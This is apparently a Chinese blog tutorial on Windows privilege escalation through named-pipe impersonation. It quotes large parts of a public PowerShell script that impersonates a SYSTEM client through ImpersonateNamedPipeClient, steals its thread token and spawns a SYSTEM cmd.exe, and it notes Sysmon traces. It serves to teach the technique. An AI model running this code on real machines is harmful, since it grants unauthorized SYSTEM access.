
    命名管道有一个特点,就是允许服务端进程模拟连接到客户端进程。可以利用 ImpersonateNamedPipeClient 这个 API,通过命名管道的服务端进程模拟客户端进程的访问令牌,也就说如果有一个非管理员用户身份运行的命名管道服务器,并有一个管理员的进程连接到这个管道,那么理论上就可以冒充管理员用户。
    API 的官方描述:
    When this function is called, the named-pipe file system changes the thread of the calling process to start impersonating the security context of the last message read from the pipe. Only the server end of the pipe can call this function
    

    使用的限制条件(满足其一):
    1.请求的令牌模拟级别小于 SecurityImpersonation,如 SecurityIdentification 或 securityyanonymous。

    2.调用方具有 SeImpersonatePrivilege 权限(通常需要 admin 用户)
    3.一个进程(或调用者登录会话中的另一个进程)通过 LogonUser 或 LsaLogonUser 函数使用显式凭据创建令牌。
    4.经过身份验证的标识与调用方相同。
    

    image-20220318151741588
    具体的实现过程:
    1.创建一个以system权限启动的程序,这个程序的作用是连接指定的命名管道。
    2.创建一个进程,并让进程创建命名管道。
    3.让之前的以system权限启动的程序启动并连接这个命名管道。
    4.利用ImpersonateNamedPipeClient()函数生成system权限的token。
    5.利用system权限的token启动cmd.exe。
    


    通过 sysmon 可以看到一部分的实现:
    image-20220318172713799
    具体也可以用这个脚本实现全过程 https://github.com/decoder-it/pipeserverimpersonate/blob/master/pipeserverimpersonate.ps1
    image-20220318174705913
    这里先创建了一个 named pipe security object ,并实例化了命名管道 "pipedummy",关联访问控制列表
    $PipeSecurity = New-Object System.IO.Pipes.PipeSecurity
    $AccessRule = New-Object System.IO.Pipes.PipeAccessRule( "Everyone", 
    "ReadWrite", "Allow" )
    $PipeSecurity.AddAccessRule($AccessRule)
    
    $pipename="pipedummy"
    $pipe = New-Object System.IO.Pipes.NamedPipeServerStream($pipename,"InOut",
    10, "Byte", "None", 1024, 1024, $PipeSecurity)
    $PipeHandle = $pipe.SafePipeHandle.DangerousGetHandle()
    

    进入等待连接,客户端连接后就读取发来的数据
    $pipe.WaitForConnection()
    
    $pipeReader = new-object System.IO.StreamReader($pipe)
    $Null = $pipereader.ReadToEnd()
    

    然后用 system 权限连接管道(主机无法直接用 system 登录,这里用了 msf 中的 shell)。
    echo test > \\.\pipe\dummypipe
    

    image-20220318181651093
    脚本中在当前线程中模拟客户端(调用 ImpersonateNamedPipeClient)
    #we are still Attacker
    $Out = $ImpersonateNamedPipeClient.Invoke([Int]$PipeHandle)
    #now  we are impersonating the user (Victim),
    $user=[System.Security.Principal.WindowsIdentity]::GetCurrent().Name
    echo $user
    # everything we do BEFORE RevertToSelf is done on behalf that user
    $RetVal = $RevertToSelf.Invoke()
    # we are again Attacker
    

    接着可以获得线程(victim,这里是 system 权限)的令牌。
    #we are Victim
    #get the current thread handle
    $ThreadHandle = $GetCurrentThread.Invoke()
    [IntPtr]$ThreadToken = [IntPtr]::Zero
    #get the token of victim's thread
    [Bool]$Result = $OpenThreadToken.Invoke($ThreadHandle, 
    $Win32Constants.TOKEN_ALL_ACCESS, $true, [Ref]$ThreadToken)
    

    然后用这个令牌的身份启动一个新的进程,通过 CreateProcessWithToken API,但是这个 API 的调用需要 SeImpersonatePrivilege 权限,这也对应了前面的条件限制。
    $RetVal = $RevertToSelf.Invoke()
    # we are again Attacker
    $pipe.close()
    #run a process as the previously impersonated user
    $StartupInfoSize = [System.Runtime.InteropServices.Marshal]::SizeOf([Type]$STARTUPINFO)
    [IntPtr]$StartupInfoPtr = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($StartupInfoSize)
    $memset.Invoke($StartupInfoPtr, 0, $StartupInfoSize) | Out-Null
    [System.Runtime.InteropServices.Marshal]::WriteInt32($StartupInfoPtr, $StartupInfoSize) #The first parameter (cb) is a DWORD which is the size of the struct
    $ProcessInfoSize = [System.Runtime.InteropServices.Marshal]::SizeOf([Type]$PROCESS_INFORMATION)
    [IntPtr]$ProcessInfoPtr = [System.Runtime.InteropServices.Marshal]::AllocHGlobal($ProcessInfoSize)
    $memset.Invoke($ProcessInfoPtr, 0, $ProcessInfoSize) | Out-Null
    $processname="c:\windows\system32\cmd.exe"
    $ProcessNamePtr = [System.Runtime.InteropServices.Marshal]::StringToHGlobalUni($processname)
    $ProcessArgsPtr = [IntPtr]::Zero
    
    $Success = $CreateProcessWithTokenW.Invoke($ThreadToken, 0x0,
    $ProcessNamePtr, $ProcessArgsPtr, 0, [IntPtr]::Zero, [IntPtr]::Zero, 
    $StartupInfoPtr, $ProcessInfoPtr)
    
    $ErrorCode = [System.Runtime.InteropServices.Marshal]::GetLastWin32Error()
    echo "CreateProcessWithToken: $Success  $ErrorCode"
    

    然后就可以看到弹出的 system 的 cmd了
    image-20220318181709330
    附注: CreateProcessWithToken ()依赖于“Secondary Logon Service(辅助登录服务)”,因此如果禁用此服务,调用将失败。(机翻)
    在 msf 也能看到类似操作:
    image-20220318183320801
  • 参考文献